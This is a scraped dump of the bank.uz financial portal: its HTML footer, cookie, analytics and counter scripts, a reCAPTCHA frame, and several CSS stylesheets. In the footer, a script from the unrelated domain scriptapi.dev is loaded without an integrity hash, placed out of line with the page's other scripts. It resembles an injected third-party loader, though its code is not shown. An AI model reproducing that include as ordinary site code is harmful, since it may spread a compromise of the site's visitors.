        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4cK9UAUn2_yx04AoH2eQ1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768839685998');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/components/bitrix/news.detail/org/style.css?165054266517212
body_size: 3353
content:

.bank-info-top {
    display: flex;
    align-items: flex-start;
    margin-bottom: 20px;
}

.bank-info-top-img {
    /* border: 1px solid lightgray; */
    margin-right: 15px;
    width: 340px;
    height: 200px;
    display: flex;
    align-items: center;
}

.bank-info-top-text {
    display: flex;
    flex-direction: row;
    /* margin-left: -28%; */
    justify-content: center;
    /* margin-bottom: -114px; */
    margin-top: 61px;
}
.feed-back .organization-offers-blocks {
    margin-top: 40px;
    margin-bottom: 40px;
}
.bank-info-top-text span {
    margin-bottom: 0px;
    font-size: 24px;
}

.container.layout-wrapper {
    /* display: flex; */
}
.about-and-comments {
    display: flex;
    /* background: #f8f8f8; */
    height: 61px;
    align-items: center;
    /* border-bottom: 1px solid lightgray; */
    margin-bottom: 40px;
}

.about-block a, .comment-block a {
    text-transform: uppercase;
    font-size: 16px;
    color: #19193D;
    font-weight: 600;
}

.about-block,.comment-block {
    height: 100%;
    display: flex;
    padding: 0px 20px 0px 0px;
    align-items: center;
    transition: 0.2s;
}

.about-block {
    background: white;
    /* border: 1px solid lightgray; */
    border-bottom: 0;
    border-bottom: 3px solid #3F4892;
}

.comment-block {
    border-top: 3px solid #3f489257 !important;
    border: 1px solid lightgray;
    border-left: 0;
    border-bottom: 0;
}
.about-and-comments div:hover {
    border-top-color: #3F4892 !important;
    transition: 0.2s;
}
.more-information-bank {
    display: flex;
    justify-content: space-between;
    margin-bottom: 20px;
}

.more-information-bank span {
    margin-bottom: 0;
}

.more-information-bank a {
    font-size: 12px;
    font-weight: 400;
    display: flex;
    color: #16164E;
    align-items: center;
    border: 1px solid #16164e66;
    padding: 0 10px;
    border-radius: 5px;
    transition: 0.2s;
}

.more-information-bank a:hover {
    border-color: #16164E;
    transition: 0.2s;
}
.more-information-bank-italic-text span {
    line-height: 1.5;
}

.more-information-bank-italic-text {
    margin-bottom: 40px;
}

.predloj-banks-self-col a {
    font-size: 14px;
    font-weight: 400;
    color: #16164E;
    margin-bottom: 40px;
}

.predloj-banks-self-col a span {
    color: #119649;
    margin-left: 9px;
}
.predloj-banks-self-col {
    text-align: center;
}

.popular-bank-predloj-blocks {
    display: flex;
    justify-content: space-between;
}

.popular-bank-block {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    align-items: center;
    height: 326px;
    border-radius: 5px;
    margin-right: 20px;
    width: calc(100% / 2);
    border: 1px solid lightgray;
}

.popular-bank-block:last-child {
    margin-right: 0;
}

.popular-bank-predloj {
    margin-bottom: 40px;
}

.popular-bank-block li {
    list-style: disc;
    color: #f48100;
    margin-bottom: 17px;
}

.popular-bank-predloj-blocks a:last-child {
    height: 48px;
    border-radius: 10px;
    background: white;
    color: #19193D;
    font-size: 15px;
    font-weight: 500;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
	text-decoration: none !important;
}
.bank-info-top-img img {
    width: 100%;
}
.left-side {
    /*width: 71%;*/
}
.right-side {
    margin-top: 70px;
}

.left-about-bank {
    display: flex;
    border: 2px solid #119649;
    flex-direction: column;
}
.left-about-bank-top {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-bottom: 20px;
}

.left-about-bank-top span {
    margin-bottom: 0px;
    font-weight: 700;
}

.left-about-bank > span {
    margin-bottom: 30px;
    color: white;
    height: 39px;
    background: #119649;
    display: flex;
    padding: 0 12px;
    align-items: center;
}

.left-about-bank a {
    font-size: 16px;
    color: #3F4892;
    font-weight: 400;
    padding: 0 12px;
    margin-bottom: 15px;
}

.left-about-bank a span {
    width: auto;
    float: right;
    margin-bottom: 0;
    color: gray;
}
.left-banner-block {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 40px 0;
    padding: 20px 0;
    border: 1px solid #d3d3d359;
}
.left-side-feedback {display: flex;flex-direction: column;align-items: center;padding: 20px;border: 1px solid #d3d3d359;}

.left-side-feedback span.semibold-text:first-child {
    color: red;
    padding-left: 43px;
}

.left-side-feedback img {
    border-radius: 50%;
    margin-bottom: 20px;
}

.left-side-feedback .regular-text {
    width: auto;
    text-align: center;
}

.left-side-feedback-btn {
    display: flex;
    justify-content: center;
    width: 100%;
}

.left-side-feedback-btn a {
    padding: 0 10px;
    border: 1px solid #6a7e9ca8;
    height: 30px;
    color: #19193D;
    font-weight: 500;
    border-radius: 5px;
    display: inline-flex;
    align-items: center;
    transition: 0.2s;
}

.left-side-feedback-btn a:hover {
    color: white;
    background: #19193D;
    border-color: #19193D;
}
.bank-information {
    display: flex;
    flex-direction: column;
    margin-bottom: 40px;
}

.bank-information span:last-child {
    line-height: 1.5;
}

.org-info-right-text-block span:nth-of-type(2) {
    color: #19193D;
}
.organization-contacts-info > div > a {
    margin-right: 20px;
    display: flex;
    flex-direction: column;
}

.organization-contacts-info > div > a:last-child {
    margin-right: 0;
}
.organization-contacts-info > div > a span {
    width: auto;
    margin-bottom: 0;
}
.bank-news {
    margin-bottom: 40px;
}

.bank-news > span {
    margin-bottom: 20px;
    display: block;
}

.bank-news-blocks span:first-child {
    margin-right: 20px;
}

.bank-news-blocks span {
    width: auto;
    display: inline-block;
    margin-bottom: 20px;
}

.bank-news .left-side-feedback-btn {
    justify-content: flex-start;
}

.bank-news .left-side-feedback-btn a {
    margin-right: 20px;
}

.bank-news .left-side-feedback-btn a:last-child {
    border-color: green;
}

.bank-news .left-side-feedback-btn a:hover:last-child {
    background: green;

}
.video-picture {
    position: relative;
    cursor: pointer;
}

.video-picture img:last-child {
    position: absolute;
    bottom: 20px;
    left: 24px;
    width: 50px;
}

.bank-video > span {
    margin-bottom: 40px;
    display: block;
}

.video-text {
    display: flex;
    flex-direction: column;
    margin-top: 20px;
}

.video-text span {
    width: auto;
}

.video-block {
    width: calc(100% / 3);
    margin-right: 20px;
}

.video-block:last-child {
    margin-right: 0;
}

.video-picture img:first-child {
    width: 100%;
}
.video-blocks {
    display: flex;
}
.video-pop-up {
    display: none;
}
html {
    position: relative;
}
.video-pop-up.active{
    display: flex;
    position: fixed;
    background: rgba(0, 0, 0, 0.47);
    width: 100%;
    top: 0;
    z-index: 99;
    left: 0%;
    height: 100%;
    justify-content: center;
    align-items: center;
}
.video-pop-up.active iframe {
    position: fixed;
    width: 900px;
    margin: auto;
    height: 500px;
}
.first-face-slider a img {position: absolute;height: 1;height: 100%;left: -32%;display: block;}

.first-face-slider div a img {
}

.first-face-slider > div a:first-child {
    width: 200px;
    height: 220px;
    display: block;
    margin: auto;
    overflow: hidden;
    position: relative;
}

.first-face-inner-block {
    margin-top: 40px;
    text-align: center;
    padding-bottom: 20px;
    border: 2px solid #3F4892;
    margin-bottom: 40px;
    padding-top: 20px;
}


.first-face-block {
    margin-top: 40px;
}

.first-face-slider .slick-list {
    display: flex;
    flex-direction: column;
    margin-top: 20px;
}

.under-picture-avatar {
    display: flex;
    flex-direction: column;
    margin-top: 30px;
    text-align: center;
    height: 100px;
    justify-content: center;
    align-items: center;
}

.under-picture-avatar span {
    width: auto;
}

.first-face-slider  ul.slick-dots , .popular-predloj-slider   ul.slick-dots{
    display: flex;
    justify-content: center;
    margin-bottom: 40px;
}

.first-face-slider  ul.slick-dots ul li , .popular-predloj-slider ul.slick-dots ul li{
    margin-right: 20px;
}

.first-face-slider ul.slick-dots li , .popular-predloj-slider  ul.slick-dots li{
    margin-right: 20px;
}

.first-face-slider  ul.slick-dots li button , .popular-predloj-slider ul.slick-dots li button {
    font-size: 0;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    border: 1px solid #3F4892;
    background: white;
    outline: none !important;
}

.first-face-slider  ul.slick-dots li.slick-active button, .popular-predloj-slider ul.slick-dots li.slick-active button{
    background: #3F4892;
}
.bank-search-results img {
    max-width: 100%;
    max-height: 107px;
}

.bank-search-results {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 80%;
    transition: 0.2s;
    background: white;
    margin: auto;
    margin-top: 10px;
    height: 179px;
    padding: 20px;
    box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
    margin-bottom: 10px;
}

.bank-search-result {
    height: 928px;
    overflow-y: scroll;
    background: rgba(209,225,243,.50);
}

.bank-search-result::-webkit-scrollbar-track
{
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    border-radius: 10px;
    background-color: #F5F5F5;
}

.bank-search-result::-webkit-scrollbar
{
    width: 0px;
    background-color: #F5F5F5;
}

.bank-search-result::-webkit-scrollbar-thumb
{
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
    background-color: #959595;
}

.bank-search-results:hover {
    -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
    box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
    transition: 0.2s;
}

.all-banks-uzb form input {
    width: 60%;
    border: 1px solid #E9ECF0;
    height: 8px;
    font-size: 15px;
    color: #6A7E9C;
    font-weight: 400;
    background: none;
    padding-left: 25px;
    margin-bottom: 25px;
    padding-top: 15px;
    padding-bottom: 15px;
}

.all-banks-uzb form button {
    width: 30%;
    height: 39px;
    margin-left: auto;
    background: #3F4892;
    border: none;
    color: white;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 15px;
    cursor: pointer;
    border-radius: 5px;
    font-weight: 500;
}

.all-banks-uzb form {
    display: flex;
    display: none;
}
.first-face-slider ul.slick-dots li:last-child, .popular-predloj-slider  ul.slick-dots li:last-child{
    margin-right: 0;
}
.all-banks-uzb > span {
    display: block;
}
.popular-predloj-slider-item {
    display: flex;
    flex-direction: column;
    border-top: 1px solid lightgray;
    border-bottom: 1px solid lightgray;
    padding: 20px 0;
    margin-bottom: 20px;
}

.all-banks-uzb {
    margin-bottom: 40px;
}

.popular-predloj-slider-item a {
    margin-bottom: 20px;
}
.popular-predloj > span {
    display: block;
}
.small-text-bank > span {
    display: block;
}

.text-about-bank span {
    line-height: 1.6;
}
.popular-bank-predloj-blocks a:hover {
    color: white;
    background: #3F4892;
}

.card-img a {
    background: white !important;
    border: none !important;
}
.news-cat-content-3 .center-news-block {
    width: calc(100% / 3 - 38px);
}
.card-img a {
    display: block;
}

.card-img a  img {
    max-width: 100% !important;
}

.card-img a {
    height: 150px !important;
}


.popular-bank-predloj .card-block1 {
    border: 1px solid lightgray;
    border-radius: 5px;
}

.organization-contacts-info > div > a span.regular-text {
    color: #119649;
}


.organization-contacts-info > div > a span.regular-text {
    color: #119649;
}
.popular-bank-predloj-blocks .card-block1 {
    border-radius: 11px;
    border: 0;
    -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
    box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
}
.popular-bank-predloj-blocks .card-block1:hover {
    -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
    box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
    box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
}

.left-about-bank a:hover {
    text-decoration: underline;
}
.first-face-inner-block a:hover {
    text-decoration: underline;
}
.bank-search-results a:hover {
    text-decoration: underline;
}
.center-news-block {
    margin-right: 57px;
}

.center.container {
    display: flex;
}
.le7609d07 {
    box-sizing: border-box !important;
}
.feed-back .organization-offers-block {
    width: 27.7%;
    margin-right: 20px;
    padding: 10px;
    transition: 0.2s;
    border-radius: 5px;
}
.bank-search-results > a {
    margin-bottom: 10px;
}

.sub-text-bank span {
    margin-right: 7px;
    word-wrap: break-word;
    white-space: nowrap;
    width: auto;
    margin-bottom: 0;
    color: #3F4892;
}
.sub-text-bank {
    text-align: center;
}
.news-block-bank .lenta-novoste-block {
    display: flex;
    border-bottom: none;
}
.news-block-bank > span {
    display: block;
    margin-bottom: 40px;
}
.left-side-feedback span i {
    margin-right: 15px;
    color: #119649;
}
.sub-text-bank a span span {
    color: #119649;
}

.left-side-feedback span {
    display: flex;
    justify-content: flex-start;
    min-width: 186px;
}
.popular-bank-predloj-blocks {
    display: none;
}
.popular-bank-predloj-blocks:target {
    display: flex;
}
li.nav-item:hover {
    background: #3F4892;
}

.nav-tabs .nav-link:hover {
    background: #3F4892;
    color: white;
}

.nav-tabs .nav-link:hover span {
    color: white;
}

li.nav-item {
    /* margin-right: 7px; */
}

.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active{
    border-color: #3F4892 #3F4892 #3F4892;
}
.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {
    border-color: #3F4892 #3F4892 #3F4892;
}
.nav-tabs .nav-link {
    border: 1px solid #3F4892;
}
.nav-tabs {
    border-bottom: none;
}

.nav-tabs .nav-link.active {
    background: #3F4892;
}

.nav-tabs .nav-link.active span {
    color: white;
}
li.nav-item:first-child {
    border-top-right-radius: .25rem;
    border-bottom-right-radius: .25rem;
}

li.nav-item:last-child {/* border-top-left-radius: 0; */}

a#profile-tab {}

.nav-tabs .nav-item:last-child .nav-link {
    border-top-right-radius: .25rem;
    border-bottom-right-radius: .25rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

li.nav-item {}

.nav-tabs .nav-item:first-child .nav-link {
    border-top-left-radius: .25rem;
    border-bottom-left-radius: .25rem;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.nav-tabs .nav-item .nav-link {
    border-radius: 0;
}

li.nav-item:last-child:hover {
    border-top-right-radius: .25rem;
    border-bottom-right-radius: .25rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
li.nav-item:first-child:hover {
    border-top-left-radius: .25rem;
    border-bottom-left-radius: .25rem;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.tab-content > .tab-pane,
.pill-content > .pill-pane {
    display: block;    /* undo display:none          */
    height: 0;         /* height:0 is also invisible */
    overflow: hidden;  /* no-overflow                */
}
.tab-content > .active,
.pill-content > .active {
    height: auto;      /* let the content decide it  */
}
/* Кнопки "Задать вопрос" и "Оставить отзыв" */
.bank-info-top {
    justify-content: space-between;
}
.bot_btn a {
    border: 2px solid #6a7e9c52 !important;
    background: #fff !important;
    color: #19193d !important;
    padding: 5px;
    margin-left: 10px;
    border-radius: 5px;
}
.bot_btn a:hover {
    background: #3f4892 !important;
    text-decoration: none !important;
    color: #fff !important;
}

@media (max-width: 1047px) and (min-width: 721px ) {
    .popular-bank-predloj .slick-track {
        width: 100% !important;
    }
    .popular-bank-predloj .slick-list {
        overflow: hidden;
        width: 100%;
    }
}

@media (max-width: 630px) {
    .video-block {
        width: 100%;
    }
    .feed-back .organization-offers-block {
        margin-right: 0;
        width: 100%;
        margin-bottom: 20px;
    }
    .video-blocks {
        flex-direction: column;
    }
}
@media (max-width: 1047px) {

    .left-side {
        width: 90%;
    }
    .container {
        padding-left: 7px;
    }
    a.flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element {
        width: 100%;
        height: auto;
        margin-right: 0;
        margin-bottom: 20px;
    }
    a.flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element {

        margin-right: 0;
        margin-bottom: 20px;
    }
    .bank-info-top {
        flex-direction: column-reverse;
        align-items: center;
    }
    .bank-info-top {
        display: flex;
        flex-direction: column !important;
    }
    .bank-info-top-text {
        margin-bottom: 17px;
    }
    .bank-info-top-img {
        margin-bottom: 40px;
    }

}

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/css/newstyles.css
body_size: 26215
content:
/*! CSS Used from: Embedded */
.page-container__body{flex-grow:1;flex-shrink:0;}
/*! CSS Used from: Embedded */
a,b,div,em,h1,h2,h3,h4,i,img,li,nav,p,section,span,ul{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
:focus{outline:0;}
nav,section{display:block;}
ul{list-style:none;}
a:active,a:hover{outline:0;}
a{color:inherit;text-decoration:none;}
img{border:0;-ms-interpolation-mode:bicubic;}
button{font-size:100%;margin:0;vertical-align:baseline;}
button{line-height:normal;}
button{text-transform:none;}
button{-webkit-appearance:button;cursor:pointer;}
button{color:inherit;}
::selection{background:#b3d4fc;text-shadow:none;}
img{vertical-align:middle;}
*{-webkit-overflow-scrolling:touch;}
.cursor-pointer{cursor:pointer;}
div.lazy-load,img.lazy-load{transition:opacity .5s ease;}
img.lazy-load[data-src]{opacity:0;}
.env-js .lazy-widget{opacity:0;transition:opacity .3s;}
.env-js .lazy-widget--loaded{opacity:1;}
.layout-wrapper{max-width:1376px;margin-left:auto;margin-right:auto;box-sizing:border-box;padding-left:16px;padding-right:16px;}
@media (min-width:1024px){
    .layout-wrapper{padding-left:24px;padding-right:24px;}
}
@media (min-width:1280px){
    .layout-wrapper{padding-left:32px;padding-right:32px;}
}
@media (max-width:567px){
    .page-section{padding-top:32px;padding-bottom:32px;}
}
@media (min-width:568px) and (max-width:1024px){
    .page-section{padding-top:48px;padding-bottom:48px;}
}
@media (min-width:1025px){
    .page-section{padding-top:64px;padding-bottom:80px;}
}
@media (max-width:567px){
    .page-section>div+section,.page-section>section+div,.page-section>section+section{margin-top:32px;}
}
@media (min-width:568px) and (max-width:1024px){
    .page-section>div+section,.page-section>section+div,.page-section>section+section{margin-top:48px;}
}
@media (min-width:1025px){
    .page-section>div+section,.page-section>section+div,.page-section>section+section{margin-top:80px;}
}
.page-section--bg_gray{background:#f4f5f8;}
.page-section__header{font-weight:900;}
@media only screen and (min-width:1200px){
    .page-section__header{font-size:32px;line-height:40px;}
}
@media only screen and (min-width:568px) and (max-width:1199px){
    .page-section__header{font-size:24px;line-height:32px;}
}
@media only screen and (min-width:320px) and (max-width:567px){
    .page-section__header{font-size:20px;line-height:28px;}
}
@media only screen and (min-width:1200px){
    .page-section__header-bottom-indent{margin-bottom:32px;}
}
@media only screen and (min-width:568px) and (max-width:1199px){
    .page-section__header-bottom-indent{margin-bottom:24px;}
}
@media only screen and (min-width:320px) and (max-width:567px){
    .page-section__header-bottom-indent{margin-bottom:16px;}
}
.text-header-2{font-weight:900;}
@media only screen and (min-width:1200px){
    .text-header-2{font-size:32px;line-height:40px;}
}
@media only screen and (min-width:568px) and (max-width:1199px){
    .text-header-2{font-size:24px;line-height:32px;}
}
@media only screen and (min-width:320px) and (max-width:567px){
    .text-header-2{font-size:20px;line-height:28px; margin-bottom: 20px;}
}
.text-header-4{font-weight:900;}
@media only screen and (min-width:1200px){
    .text-header-4{font-size:20px;line-height:28px;}
}
@media only screen and (min-width:568px) and (max-width:1199px){
    .text-header-4{font-size:20px;line-height:28px;}
}
@media only screen and (min-width:320px) and (max-width:567px){
    .text-header-4{font-size:16px;line-height:24px;}
}
.flexbox{display:flex;}
.flexbox--vert{flex-direction:column;}
.flexbox--wrap{flex-wrap:wrap;}
.flexbox--justify-content_space-between{justify-content:space-between;}
.flexbox--align-items_center{align-items:center;}
.l32fd617a{position:relative;box-sizing:border-box;display:inline-flex;align-items:center;justify-content:center;border-radius:8px;outline:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;transition:all .2s ease-in-out,visibility 0s;touch-action:manipulation;-webkit-tap-highlight-color:transparent;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:inherit;}
.l05f8f162{font-size:16px;line-height:24px;height:40px;padding:8px 16px;}
.la4d24a57{font-size:18px;line-height:28px;height:48px;padding:10px 16px;}
.l9a9a13a1{color:#fff;background-color:#039be5;}
.l9a9a13a1:hover{background-color:#29b6f6;}
.l9a9a13a1:active{background-color:#0288d1;}
.lb20f36de{color:#fff;background-color:#fe9e00;}
.lb20f36de:hover{background-color:#ffb300;}
.lb20f36de:active{background-color:#f48100;}
.l973b129a{color:#162136;border-color:#d6d9e0;background-color:transparent;}
.l973b129a:hover{border-color:#a4a9b5;}
.l973b129a:active{color:#162136;border-color:#687082;background-color:transparent;}
.l38820cc7{width:100%;box-sizing:border-box;padding-left:0;padding-right:0;}
.lf4cbd87d{display:flex;}
.top-info-section--title h1 {
    font-weight: 700;
}

.top-info-section--title p {
    margin: 12px auto
}
.top-info-section {
    padding-right: 20px;
    padding-left: 20px;
    display: flex;
    position: relative;
    align-items: start;
    justify-content: space-between;
}

.top-info-section--logo img {
    max-width: 100%;
    max-height: 100%;
}

.backto {
    position: absolute;
    color: #0288d1;
}
.l9656ec89 h5 {
    font-weight: 700
}
.l9656ec89 p {
    font-size: 14px;
}
